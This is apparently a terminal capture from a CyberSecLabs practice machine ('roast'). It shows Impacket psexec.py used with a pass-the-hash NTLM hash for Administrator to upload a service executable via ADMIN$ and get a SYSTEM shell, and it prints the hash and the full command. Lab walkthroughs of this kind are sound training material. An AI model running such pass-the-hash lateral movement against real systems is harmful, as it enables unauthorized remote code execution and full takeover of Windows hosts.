 root@kali:~/cyberseclabs/roast# /opt/impacket/examples/psexec.py -hashes "aad3b435b51404eeaad3b435b51404ee:f6861a8cfc1c3b9f3ff39a8adb6bd388" roast.csl/Administrator@172.31.3.2
Impacket v0.9.22.dev1+20200416.91838.62162e0a - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 172.31.3.2.....
[*] Found writable share ADMIN$
[*] Uploading file twNupVzG.exe
[*] Opening SVCManager on 172.31.3.2.....
[*] Creating service bEMt on 172.31.3.2.....
[*] Starting service bEMt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>